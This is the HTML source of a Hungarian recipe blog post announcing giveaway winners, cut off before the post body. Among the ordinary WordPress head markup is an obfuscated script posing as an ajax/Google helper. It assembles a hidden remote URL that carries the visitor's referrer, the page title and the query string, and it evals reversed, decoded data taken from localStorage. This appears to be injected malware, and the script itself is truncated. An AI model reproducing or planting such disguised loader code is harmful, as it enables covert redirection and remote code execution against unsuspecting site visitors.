

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/eredmenyhirdetes/
body_size: 17166
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>EREDMÉNYHIRDETÉS | Jó kaja</title>
	<meta name="description" content="Köszönöm a sok szorgalmas rámkattintást, a számláló átlépte a bűvös 100 000-es számot, és olyannál, Aki játszani is akart, nem véletlenül járt épp erre. And the winner iiiiiiiis: SZEPYKE és BELYUS Gratulálok mindkettőjüknek, úgy látszik fürgébbek voltak a számlálónál. Emlékeztetőül a nyereményként kitűzött süti képe, igérem megpróbálom a hétvégén megsütni. Ha igaz, holnap kifugázzák a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="egyebek" />
	<link rel="canonical" href="https://jokaja.hu/eredmenyhirdetes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#article","name":"EREDM\u00c9NYHIRDET\u00c9S | J\u00f3 kaja","headline":"EREDM\u00c9NYHIRDET\u00c9S","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/jokaja.hu\/wp-content\/uploads\/leckerli4a.jpg?fit=300%2C216&ssl=1","@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#articleImage","width":300,"height":216},"datePublished":"2009-10-29T20:25:04+01:00","dateModified":"2009-10-29T20:25:04+01:00","inLanguage":"hu-HU","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#webpage"},"articleSection":"Egyebek"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/egyebek\/#listItem","name":"Egyebek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/egyebek\/#listItem","position":2,"name":"Egyebek","item":"https:\/\/jokaja.hu\/category\/egyebek\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#listItem","name":"EREDM\u00c9NYHIRDET\u00c9S"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#listItem","position":3,"name":"EREDM\u00c9NYHIRDET\u00c9S","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/egyebek\/#listItem","name":"Egyebek"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#webpage","url":"https:\/\/jokaja.hu\/eredmenyhirdetes\/","name":"EREDM\u00c9NYHIRDET\u00c9S | J\u00f3 kaja","description":"K\u00f6sz\u00f6n\u00f6m a sok szorgalmas r\u00e1mkattint\u00e1st, a sz\u00e1ml\u00e1l\u00f3 \u00e1tl\u00e9pte a b\u0171v\u00f6s 100 000-es sz\u00e1mot, \u00e9s olyann\u00e1l, Aki j\u00e1tszani is akart, nem v\u00e9letlen\u00fcl j\u00e1rt \u00e9pp erre. And the winner iiiiiiiis: SZEPYKE \u00e9s BELYUS Gratul\u00e1lok mindkett\u0151j\u00fcknek, \u00fagy l\u00e1tszik f\u00fcrg\u00e9bbek voltak a sz\u00e1ml\u00e1l\u00f3n\u00e1l. Eml\u00e9keztet\u0151\u00fcl a nyerem\u00e9nyk\u00e9nt kit\u0171z\u00f6tt s\u00fcti k\u00e9pe, ig\u00e9rem megpr\u00f3b\u00e1lom a h\u00e9tv\u00e9g\u00e9n megs\u00fctni. Ha igaz, holnap kifug\u00e1zz\u00e1k a","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/eredmenyhirdetes\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2009-10-29T20:25:04+01:00","dateModified":"2009-10-29T20:25:04+01:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; EREDMÉNYHIRDETÉS hozzászólás hírcsatorna" href="https://jokaja.hu/eredmenyhirdetes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"0b9993bd88","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/2993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-Mh' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Feredmenyhirdetes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Feredmenyhirdetes%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='EREDMÉNYHIRDETÉS' />
<meta property='og:url' content='https://jokaja.hu/eredmenyhirdetes/' />
<meta property='og:description' content='Köszönöm a sok szorgalmas rámkattintást, a számláló átlépte a bűvös 100 000-es számot, és olyannál, Aki játszani is akart, nem véletlenül járt épp erre. And the winner iiiiiiiis:  SZEPYKE és BELYUS  Gratulálok mindkettőjüknek, úgy látszik fürgébbek voltak a számlálónál. Emlékeztetőül a nyereményként kitűzött süti képe, igérem megpróbálom a hétvégén megsütni. Ha igaz, holnap kifugázzák a konyha burkolatát és eltűnnek a munkások. Délután takarítás és konyha összerakás következik, mert most a sütő a dolgozó sarkában, a hűtő a nappaliban tanyázik, és az összes működő konyhatechnika a mikró, az egylapos villanyrezsó és persze a kávéfőzőgép. Szepyke jelezte, hogy nem volt könnyű a linkből kitermelnie a mailcímet, ezért elárulom, hogy a rendkívül fantáziadús info_kukac_jokaja.hu címen érhettek el. Megosztás:Click to share on Twitter (Opens in new window)Click to share on [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/leckerli4a.jpg?resize=300%2C216' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/leckerli4a.jpg?resize=300%2C216' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-2993">
